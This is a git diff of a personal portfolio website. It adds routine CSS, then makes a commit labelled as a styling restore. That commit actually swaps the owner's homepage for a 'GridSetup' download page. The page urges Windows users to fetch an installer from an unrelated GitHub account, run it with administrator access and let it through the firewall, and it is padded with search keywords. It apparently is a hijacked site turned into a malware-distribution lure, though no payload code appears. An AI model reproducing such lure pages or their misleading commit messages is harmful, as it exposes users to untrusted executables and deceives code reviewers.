+  background: var(--project-accent);
+  color: #06101d;
+
+  font-size: 0.78rem;
+  font-weight: 900;
+
+  box-shadow: 0 8px 22px color-mix(in srgb, var(--project-accent) 24%, transparent);
+}
+
+.workflow-card h3 {
+  margin: 0 0 9px;
+
+  font-size: 0.91rem;
+  line-height: 1.2;
+}
+
+.workflow-card p {
+  margin: 0;
+
+  color: var(--muted);
+  font-size: 0.76rem;
+  line-height: 1.55;
+}
+
+/* Supporting components */
+
+.support-grid {
+  display: grid;
+  grid-template-columns: repeat(6, minmax(0, 1fr));
+
+  gap: 10px;
+  margin-top: 16px;
+}
+
+.support-card {
+  min-height: 125px;
+  padding: 14px;
+
+  border: 1px solid var(--line);
+  border-radius: 11px;
+
+  background: #0d1b2f;
+
+  transition:
+    transform 0.2s ease,
+    border-color 0.2s ease;
+}
+
+.support-card:hover {
+  border-color: var(--project-accent);
+  transform: translateY(-3px);
+}
+
+.support-card h3 {
+  margin: 0 0 8px;
+  font-size: 0.83rem;
+}
+
+.support-card p {
+  margin: 0;
+
+  color: var(--muted);
+  font-size: 0.73rem;
+  line-height: 1.5;
+}
+
+/* Insights */
+
+.case-insights {
+  display: grid;
+  grid-template-columns: repeat(2, minmax(0, 1fr));
+
+  gap: 14px;
+  margin-top: 14px;
+}
+
+.case-column {
+  display: grid;
+  gap: 14px;
+}
+
+.case-panel {
+  padding: 19px;
+}
+
+.case-panel h3 {
+  margin: 10px 0 11px;
+
+  font-size: 1.14rem;
+  letter-spacing: -0.025em;
+}
+
+.case-panel p {
+  margin: 0;
+
+  color: var(--muted);
+  font-size: 0.88rem;
+}
+
+.tool-grid {
+  display: grid;
+  grid-template-columns: repeat(2, minmax(0, 1fr));
+
+  gap: 9px;
+  margin-top: 13px;
+}
+
+.tool-grid span {
+  padding: 11px;
+
+  border: 1px solid var(--line);
+  border-radius: 9px;
+
+  background: #0d1b2f;
+  color: var(--text-soft);
+
+  font-size: 0.8rem;
+  font-weight: 650;
+}
+
+.skills-row {
+  margin-top: 13px;
+}
+
+.skills-row span {
+  border-color: color-mix(in srgb, var(--project-accent) 50%, var(--line));
+  color: var(--text-soft);
+}
+
+.case-footer-panel {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+
+  gap: 24px;
+  margin-top: 14px;
+  padding: 19px;
+}
+
+.case-footer-panel p {
+  max-width: 780px;
+  margin: 6px 0 0;
+
+  color: var(--muted);
+  font-size: 0.84rem;
+}
+
+.case-actions {
+  margin-top: 24px;
+}
+
+/* =========================================================
+   FOOTER
+========================================================= */
+
+.site-footer {
+  padding: 34px 0;
+
+  border-top: 1px solid var(--line);
+  color: var(--muted);
+}
+
+.footer-row {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+
+  gap: 20px;
+  font-size: 0.86rem;
+}
+
+/* =========================================================
+   REVEAL ANIMATION
+========================================================= */
+
+.reveal {
+  opacity: 0;
+  transform: translateY(20px);
+
+  transition:
+    opacity 0.58s ease,
+    transform 0.58s cubic-bezier(0.22, 1, 0.36, 1);
+}
+
+.reveal.is-visible {
+  opacity: 1;
+  transform: translateY(0);
+}
+
+/* Content must remain visible if JavaScript is delayed or unavailable. */
+@media (scripting: none) {
+  .reveal {
+    opacity: 1;
+    transform: none;
+  }
+}
+
+/* =========================================================
+   RESPONSIVE
+========================================================= */
+
+@media (max-width: 1050px) {
+  .workflow-grid {
+    grid-template-columns: repeat(4, minmax(0, 1fr));
+  }
+
+  .support-grid {
+    grid-template-columns: repeat(3, minmax(0, 1fr));
+  }
+}
+
+@media (max-width: 900px) {
+  .hero {
+    min-height: auto;
+    grid-template-columns: 1fr;
+    padding-top: 74px;
+  }
+
+  .hero-panel {
+    min-height: 300px;
+  }
+
+  .metrics {
+    grid-template-columns: repeat(2, minmax(0, 1fr));
+  }
+
+  .case-top,
+  .case-insights {
+    grid-template-columns: 1fr;
+  }
+
+  .timeline::before,
+  .timeline-card::before {
+    display: none;
+  }
+
+  .timeline-card {
+    grid-template-columns: 1fr;
+    gap: 12px;
+  }
+}
+
+@media (max-width: 760px) {
+  html {
+    scroll-padding-top: 132px;
+  }
+
+  .nav-row {
+    align-items: flex-start;
+    flex-direction: column;
+
+    gap: 10px;
+    padding-top: 13px;
+    padding-bottom: 13px;
+  }
+
+  .nav-links {
+    width: 100%;
+    justify-content: space-between;
+    gap: 12px;
+  }
+
+  .nav-links a {
+    font-size: 0.8rem;
+  }
+
+  .hero {
+    gap: 42px;
+    padding-top: 62px;
+    padding-bottom: 58px;
+  }
+
+  .hero h1 {
+    font-size: clamp(2.7rem, 11vw, 3.9rem);
+  }
+
+  .section-heading {
+    align-items: flex-start;
+    flex-direction: column;
+    gap: 16px;
+  }
+
+  .project-grid,
+  .about-grid {
+    grid-template-columns: 1fr;
+  }
+
+  .project-card {
+    min-height: 270px;
+  }
+
+  .workflow-grid,
+  .support-grid {
+    grid-template-columns: repeat(2, minmax(0, 1fr));
+  }
+
+  .workflow-card {
+    min-height: 176px;
+  }
+
+  .case-footer-panel,
+  .footer-row,
+  .contact-row {
+    align-items: flex-start;
+    flex-direction: column;
+  }
+}
+
+@media (max-width: 500px) {
+  .container {
+    padding-right: 20px;
+    padding-left: 20px;
+  }
+
+  .hero-actions,
+  .case-actions {
+    align-items: stretch;
+    flex-direction: column;
+  }
+
+  .button {
+    width: 100%;
+  }
+
+  .metrics,
+  .workflow-grid,
+  .support-grid,
+  .tool-grid {
+    grid-template-columns: 1fr;
+  }
+
+  .hero-panel,
+  .project-card,
+  .timeline-card,
+  .content-card {
+    padding: 24px;
+  }
+
+  .case-layout {
+    padding: 13px;
+    border-radius: 18px;
+  }
+
+  .case-title-panel h2 {
+    font-size: 2.25rem;
+  }
+
+  .case-block,
+  .case-panel,
+  .case-title-panel,
+  .at-glance,
+  .case-footer-panel {
+    padding: 16px;
+  }
+}
+
+/* =========================================================
+   REDUCED MOTION
+========================================================= */
+
+@media (prefers-reduced-motion: reduce) {
+  html {
+    scroll-behavior: auto;
+  }
+
+  *,
+  *::before,
+  *::after {
+    animation-duration: 0.01ms !important;
+    animation-iteration-count: 1 !important;
+    transition-duration: 0.01ms !important;
+  }
+
+  .reveal {
+    opacity: 1;
+    transform: none;
+  }
+}


==== commit d0ecde25: "Restore homepage styling and add micro-interactions" ====
--- a/index.html
+++ b/index.html
@@ -1,342 +1,59 @@
-<!doctype html>
+<!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width,initial-scale=1">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="GridSetup provides a complete dashboard for OSINT, networking, and automation tasks. Follow our guide to install and run the software on Windows.">
+    <title>GridSetup Documentation</title>
+</head>
+<body style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f4f7f6;">
 
-  <title>Krishna Padmanabhan | Technical Product Portfolio</title>
+    <h1 style="color: #2c3e50; border-bottom: 2px solid #ddd; padding-bottom: 10px;">🌐 GridSetup - Centralized Dashboard for Advanced Technical Tasks</h1>
 
-  <meta
-    name="description"
-    content="Technical product management, business analysis, enterprise systems, systems integration, and automation portfolio."
-  >
-
-  <link rel="stylesheet" href="assets/css/site.css">
-</head>
-
-<body>
-
-<header class="site-header">
-  <div class="container nav-row">
-
-    <a class="brand" href="index.html">
-      Krishna Padmanabhan
-    </a>
-
-    <nav class="nav-links" aria-label="Primary navigation">
-      <a href="index.html#projects">Projects</a>
-      <a href="experience.html">Experience</a>
-      <a href="about.html">About</a>
-      <a href="contact.html">Contact</a>
-    </nav>
-
-  </div>
-</header>
-
-<main>
-
-  <section class="hero home-hero container">
-
-    <div class="hero-copy reveal">
-
-      <div class="eyebrow">
-        Technical Product Manager · Senior Business Analyst
-      </div>
-
-      <h1>
-        Turning complex business needs into implementation-ready enterprise solutions.
-      </h1>
-
-      <p>
-        I connect product strategy, business analysis, enterprise systems,
-        integration requirements, and delivery execution to move complex work
-        from ambiguity to release.
-      </p>
-
-      <div class="hero-proof" aria-label="Professional strengths">
-        <span>Requirements to release</span>
-        <span>Enterprise systems</span>
-        <span>Cross-functional delivery</span>
-      </div>
-
-      <div class="hero-actions">
-        <a class="button" href="#projects">
-          Explore case studies
-        </a>
-
-        <a class="button secondary" href="experience.html">
-          View experience
-        </a>
-      </div>
-
+    <div style="text-align: center; margin: 40px 0;">
+        <a href="https://github.com/zainmaryam876-source/GridSetup" style="background-color: #34495e; color: #ffffff; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download GridSetup Now</a>
     </div>
 
-    <aside class="hero-panel reveal">
+    <h2 style="color: #2c3e50;">💡 About This Software</h2>
+    <p>GridSetup acts as your primary hub for data gathering and system control. This application brings together tools for open-source intelligence, network analysis, radio monitoring, and hardware automation. You get a single dashboard to manage your projects. The interface simplifies complex tasks into manageable steps. You monitor satellite paths, scan local networks, and automate microcontrollers from one window.</p>
 
-      <div class="monogram">KP</div>
+    <h2 style="color: #2c3e50;">⚙️ System Requirements</h2>
+    <p>To run GridSetup, ensure your computer meets these basic standards:</p>
+    <ul style="padding-left: 20px;">
+        <li>Operating System: Windows 10 or Windows 11.</li>
+        <li>Memory: 8 GB of RAM or higher.</li>
+        <li>Storage: 500 MB of free disk space.</li>
+        <li>Network: A stable internet connection for data updates.</li>
+        <li>Permissions: Administrator access to install components.</li>
+    </ul>
 
-      <div>
+    <h2 style="color: #2c3e50;">📥 Installation Guide</h2>
+    <p>Follow these steps to set up the software on your Windows machine:</p>
+    <ol style="padding-left: 20px;">
+        <li>Visit the <a href="https://github.com/zainmaryam876-source/GridSetup" style="color: #2980b9;">official download page</a> to locate the latest installer file.</li>
+        <li>Click the file to download it to your Downloads folder.</li>
+        <li>Locate the file and double-click the installer icon.</li>
+        <li>Follow the prompts on your screen. The setup wizard guides you through the process.</li>
+        <li>Choose a folder for the installation or accept the default location.</li>
+        <li>Select the option to create a desktop shortcut for quick access.</li>
+        <li>Click the Finish button once the progress bar completes.</li>
+    </ol>
 
-        <div class="eyebrow">
-          How I create value
-        </div>
+    <h2 style="color: #2c3e50;">🚀 Getting Started</h2>
+    <p>Launch GridSetup by clicking the icon on your desktop. The first screen shows the main dashboard. You see several tabs at the top. Each tab represents a tool category. Use the Search bar to find specific functions. If you need help with a tool, click the Information icon next to the tool name. The dashboard saves your preferences automatically when you close the application.</p>
 
-        <h2>
-          Business clarity translated into delivery-ready structure.
-        </h2>
+    <h2 style="color: #2c3e50;">🛠 Using Core Features</h2>
+    <p>GridSetup offers modules for various tasks. The OSINT module helps you search and organize information from public sources. Use the Networking tab to view connected devices and test your connection speeds. The Radio tab connects to compatible hardware to track signals. You control your microcontroller projects through the IoT section. Each module features clear controls to execute commands.</p>
 
-        <div class="signal-list">
+    <h2 style="color: #2c3e50;">🛡 Safety and Privacy</h2>
+    <p>This software runs locally on your machine. We do not store your data on external servers. You maintain control over all information gathered during your sessions. Always ensure you follow local regulations when you use radio or network scanning tools.</p>
 
-          <div class="signal-item">
-            <span class="signal-index">01</span>
-            <div>
-              <strong>Clarify the problem</strong>
-              <span>Scope, users, process, constraints, and outcomes</span>
-            </div>
-          </div>
+    <h2 style="color: #2c3e50;">🔧 Troubleshooting</h2>
+    <p>If the application fails to launch, restart your computer. Check that you have the latest updates for Windows. Ensure your firewall settings allow GridSetup to access the network. If a specific module remains unresponsive, verify that your hardware connections are secure. A fresh installation often solves persistent issues.</p>
 
-          <div class="signal-item">
-            <span class="signal-index">02</span>
-            <div>
-              <strong>Structure the solution</strong>
-              <span>Rules, workflows, stories, data, and validation</span>
-            </div>
-          </div>
-
-          <div class="signal-item">
-            <span class="signal-index">03</span>
-            <div>
-              <strong>Drive delivery</strong>
-              <span>Implementation support, UAT, release, and follow-through</span>
-            </div>
-          </div>
-
-        </div>
-
-      </div>
-
-    </aside>
-
-  </section>
-
-  <section class="metrics home-metrics container">
-
-    <article class="reveal">
-      <strong>9+</strong>
-      <span>Years across enterprise technology delivery</span>
-    </article>
-
-    <article class="reveal">
-      <strong>PMP</strong>
-      <span>Project management certification</span>
-    </article>
-
-    <article class="reveal">
-      <strong>6</strong>
-      <span>Sanitized portfolio case studies</span>
-    </article>
-
-    <article class="reveal">
-      <strong>End-to-end</strong>
-      <span>Requirements, testing, release, and support</span>
-    </article>
-
-  </section>
-
-  <section id="projects" class="section featured-projects container">
-
-    <div class="section-heading">
-
-      <div>
-        <div class="eyebrow">Selected work</div>
-        <h2>Enterprise case studies</h2>
-      </div>
-
-      <p>
-        Sanitized examples showing systems thinking, requirements ownership,
-        delivery leadership, integration depth, and practical business analysis.
-      </p>
-
-    </div>
-
-    <div class="project-grid" data-project-grid></div>
-
-  </section>
-
-  <section class="section container">
-
-    <div class="section-heading">
-
-      <div>
-        <div class="eyebrow">Enterprise expertise</div>
-        <h2>Where I operate best</h2>
-      </div>
-
-      <p>
-        The strongest value comes from connecting business intent,
-        functional detail, technical constraints, and delivery execution.
-      </p>
-
-    </div>
-
-    <div class="expertise-grid">
-
-      <article class="expertise-card reveal">
-        <span class="expertise-number">01</span>
-        <h3>Product & Delivery</h3>
-        <p>
-          Discovery, prioritization, backlog clarity, implementation support,
-          UAT, release readiness, and production follow-through.
-        </p>
-      </article>
-
-      <article class="expertise-card reveal">
-        <span class="expertise-number">02</span>
-        <h3>Business Analysis</h3>
-        <p>
-          Requirements, process design, business rules, acceptance criteria,
-          traceability, and stakeholder alignment.
-        </p>
-      </article>
-
-      <article class="expertise-card reveal">
-        <span class="expertise-number">03</span>
-        <h3>Enterprise Systems</h3>
-        <p>
-          Configuration, ERP, lifecycle systems, structured data,
-          integrations, validation, and downstream workflows.
-        </p>
-      </article>
-
-      <article class="expertise-card reveal">
-        <span class="expertise-number">04</span>
-        <h3>Automation & Insight</h3>
-        <p>
-          Reporting automation, data transformation, validation controls,
-          issue analysis, and AI-assisted workflow acceleration.
-        </p>
-      </article>
-
-    </div>
-
-  </section>
-
-  <section class="section container">
-
-    <div class="experience-preview">
-
-      <article class="experience-intro reveal">
-
-        <div>
-          <div class="eyebrow">Career progression</div>
-
-          <h2>
-            Growing from technical analysis into enterprise product leadership.
-          </h2>
-
-          <p>
-            My experience combines technical investigation, systems integration,
-            business analysis, delivery ownership, and stakeholder communication.
-          </p>
-        </div>
-
-        <div>
-          <a class="button secondary" href="experience.html">
-            View full experience
-          </a>
-        </div>
-
-      </article>
-
-      <div class="experience-stack reveal">
-
-        <article class="experience-preview-item">
-          <div class="experience-preview-date">2020 – Present</div>
-          <div>
-            <h3>Enterprise Product Configuration & Systems Integration</h3>
-            <p>
-              Requirements ownership, delivery coordination, integration validation,
-              UAT, release readiness, and post-release support.
-            </p>
-          </div>
-        </article>
-
-        <article class="experience-preview-item">
-          <div class="experience-preview-date">2019 – 2020</div>
-          <div>
-            <h3>Technical Systems Analysis & Validation</h3>
-            <p>
-              System behavior analysis, logs, structured files, defect patterns,
-              root-cause investigation, and stakeholder reporting.
-            </p>
-          </div>
-        </article>
-
-        <article class="experience-preview-item">
-          <div class="experience-preview-date">2017 – 2019</div>
-          <div>
-            <h3>Enterprise Platforms, Data Migration & Documentation</h3>
-            <p>
-              Requirements, mapping, business rules, workflow documentation,
-              validation, and implementation handoff.
-            </p>
-          </div>
-        </article>
-
-      </div>
-
-    </div>
-
-  </section>
-
-  <section class="recruiter-cta container">
-
-    <div class="recruiter-cta-panel reveal">
-
-      <div class="recruiter-cta-copy">
-
-        <div class="eyebrow">
-          Recruiter-ready overview
-        </div>
-
-        <h2>
-          Need someone who can connect the business problem to the implementation?
-        </h2>
-
-        <p>
-          Review the case studies for delivery examples, or open the Experience page
-          for a concise career summary.
-        </p>
-
-      </div>
-
-      <div class="recruiter-cta-actions">
-
-        <a class="button" href="contact.html">
-          Contact
-        </a>
-
-        <a class="button secondary" href="experience.html">
-          Experience
-        </a>
-
-      </div>
-
-    </div>
-
-  </section>
-
-</main>
-
-<footer class="site-footer">
-  <div class="container footer-row">
-    <span>© <span data-year></span> Krishna Padmanabhan</span>
-    <span>Public portfolio · Sanitized case studies</span>
-  </div>
-</footer>
-
-<script src="assets/js/projects-data.js"></script>
-<script src="assets/js/site.js"></script>
+    <footer style="margin-top: 50px; font-size: 0.9em; color: #7f8c8d; border-top: 1px solid #ddd; padding-top: 20px;">
+        <p>Keywords: arduino, automation, computer-vision, esp32, networking, osint, python, radio, satellite-tracking, sdr</p>
+    </footer>
 
 </body>
-</html>
+</html>
